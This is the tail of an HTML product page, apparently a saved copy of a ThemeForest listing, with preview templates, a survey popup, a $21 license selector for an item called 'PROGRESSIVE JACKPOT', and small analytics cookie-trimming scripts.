                            <span class="currency-tax-notice">Price is in US dollars and excludes tax and handling
                                fees</span>
                        </div>
                    </div>

                    <div id="smart-image-magnifier" class="magnifier" bis_skin_checked="1">
                        <div class="size-limiter" bis_skin_checked="1">
                        </div>
                        <strong></strong>
                        <div class="info" bis_skin_checked="1">
                            <div class="author-category" bis_skin_checked="1">
                                by <span class="author"></span>
                            </div>
                            <div class="price" bis_skin_checked="1">
                                <span class="cost"></span>
                            </div>
                        </div>
                        <div class="footer" bis_skin_checked="1">
                            <span class="category"></span>
                            <span class="currency-tax-notice">Price is in US dollars and excludes tax and handling
                                fees</span>
                        </div>
                    </div>

                    <div id="video-magnifier" class="magnifier" bis_skin_checked="1">
                        <div class="size-limiter" bis_skin_checked="1">
                            <div class="faux-player is-hidden" bis_skin_checked="1"><img></div>
                            <div bis_skin_checked="1">
                                <div id="hover-video-preview" bis_skin_checked="1"></div>
                            </div>
                        </div>
                        <strong></strong>
                        <div class="info" bis_skin_checked="1">
                            <div class="author-category" bis_skin_checked="1">
                                by <span class="author"></span>
                            </div>
                            <div class="price" bis_skin_checked="1">
                                <span class="cost"></span>
                            </div>
                        </div>
                        <div class="footer" bis_skin_checked="1">
                            <span class="category"></span>
                            <span class="currency-tax-notice">Price is in US dollars and excludes tax and handling
                                fees</span>
                        </div>
                    </div>

                </div>
            </div>


            <div class="page__overlay" data-view="offCanvasNavToggle" data-off-canvas="close" bis_skin_checked="1">
            </div>
        </div>
    </div>



    <div data-site="themeforest" data-view="CsatSurvey" data-cookiebot-enabled="true" class="is-visually-hidden" bis_skin_checked="1">
        <div id="js-customer-satisfaction-survey" bis_skin_checked="1">
            <div class="e-modal" bis_skin_checked="1">
                <div class="e-modal__section" id="js-customer-satisfaction-survey-iframe-wrapper" bis_skin_checked="1">
                </div>
            </div>
        </div>
    </div>
    <div id="js-customer-satisfaction-popup" class="survey-popup is-visually-hidden" bis_skin_checked="1">
        <div class="h-text-align-right" bis_skin_checked="1"><a href="https://www.mrsscrap.com/ourmission/" id="js-popup-close-button" class="e-alert-box__dismiss-icon"><i class="e-icon -icon-cancel"></i></a>
        </div>
        <div class="survey-popup--section" bis_skin_checked="1">
            <h2 class="t-heading h-text-align-center -size-m">Tell us what you think!</h2>
            <p>We'd like to ask you a few questions to help improve ThemeForest.</p>
        </div>
        <div class="survey-popup--section" bis_skin_checked="1">
            <a href="https://www.mrsscrap.com/ourmission/" id="js-show-survey-button" class="e-btn -color-primary -size-m -width-full js-survey-popup--show-survey-button">Sure, take me to
                the survey</a>
        </div>
    </div>



    <div id="affiliate-tracker" class="is-hidden" data-view="affiliatesTracker" data-cookiebot-enabled="true" bis_skin_checked="1"></div>


    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
$(function(){viewloader.execute(Views);});
//]]></script>


    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
trimGacUaCookies()
trimGaSessionCookies()
function trimGacUaCookies(){let maxCookies=15
var gacCookies=[]
let cookies=document.cookie.split('; ')
for(let i in cookies){let[cookieName,cookieVal]=cookies[i].split('=',2)
if(cookieName.startsWith('_gac_UA')){gacCookies.push([cookieName,cookieVal])}}if(gacCookies.length<=maxCookies){return}gacCookies.sort((a,b)=>{return(a[1]>b[1]?-1:1)})
for(let i in gacCookies){if(i<maxCookies)continue
$.removeCookie(gacCookies[i][0],{path:'/',domain:'.'+window.location.host})}}function trimGaSessionCookies(){let maxCookies=15
var gaCookies=[]
const KEEPLIST=['_ga_ZKBVC1X78F','_ga_9Z72VQCKY0']
let cookies=document.cookie.split('; ')
for(let i in cookies){let[cookieName,cookieVal]=cookies[i].split('=',2)
if(cookieName.startsWith('_ga_')){if(KEEPLIST.includes(cookieName)){continue}gaCookies.push([cookieName,cookieVal])}}if(gaCookies.length<=maxCookies){return}gaCookies.sort((a,b)=>{return(a[1]>b[1]?-1:1)})
for(let i in gaCookies){if(i<maxCookies)continue
$.removeCookie(gaCookies[i][0],{path:'/',domain:'.'+window.location.host})}}
//]]></script>


    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
(function(){if(typeof window.datadog_attributes!='object')window.datadog_attributes={}
window.datadog_attributes['pageType']='item:details'})()
//]]></script>


    <div class="js-flyout__body flyout__body -padding-side-removed" data-show="false" bis_skin_checked="1">
        <span class="js-flyout__triangle flyout__triangle"></span>
        <div class="license-selector" data-view="licenseSelector" bis_skin_checked="1">
            <div class="js-license-selector__item license-selector__item" data-license="regular" data-name="PROGRESSIVE JACKPOT" bis_skin_checked="1">

                <div class="license-selector__license-type" bis_skin_checked="1">
                    <span class="t-heading -size-xxs">Regular License</span>
                    <span class="js-license-selector__selected-label e-text-label -color-green -size-s " data-license="regular">Selected</span>
                </div>
                <div class="license-selector__price" bis_skin_checked="1">
                    <span class="t-heading -size-m h-m0">
                        <b class="t-currency"><span class="">$21</span></b>
                    </span>
                </div>
                <div class="license-selector__description" bis_skin_checked="1">
                    <p class="t-body -size-m h-m0">Use, by you or one client, in a single end product which end users
                        <strong>are not</strong> charged for. The total price includes the item price and a buyer fee.
                    </p>
                </div>
            </div>
        </div>
        <div class="flyout__link" bis_skin_checked="1">
            <p class="t-body -size-m h-m0">
                <a class="t-link -decoration-reversed" target="_blank" href="https://www.mrsscrap.com/ourmission/">View license details</a>
            </p>
        </div>
    </div>
    </div>
  </div>
</body>
</html>
